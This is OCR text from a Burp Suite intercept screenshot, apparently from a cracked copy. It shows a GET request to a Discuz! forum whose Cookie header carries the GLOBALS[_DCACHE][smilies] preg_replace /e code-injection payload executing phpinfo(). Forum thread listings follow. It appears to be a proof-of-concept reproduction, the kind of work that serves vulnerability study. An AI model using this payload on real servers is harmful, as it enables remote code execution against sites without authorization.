 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Url Redirect Json2Dict
Intercept HTTP history WebSockets history Options
Request to http://120.79.1.69:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
Host: 120.79.1.69:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://120.79.1.69:8080/forumdisplay.php?fid=2&page=1
Cookie: PUJ_sid=oqC3UC; PUJ_visitedfid=2; PUJ_oldtopics=D8D13D15D; PUJ_fid2=1558311220;GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
Discuz!
搜索
LFI
Replace All
论坛 搜索
作者/时间 回复 查看
CreaTe 0 / 16
2019-5-20
test 1 / 6
2019-5-20
root 0 / 5
2019-5-19
root 0 / 0
2019-5-19
root 0 / 1
2019-5-19
root 0 / 0
2019-5-19
root 0 / 17
2019-5-19
root 0 / 1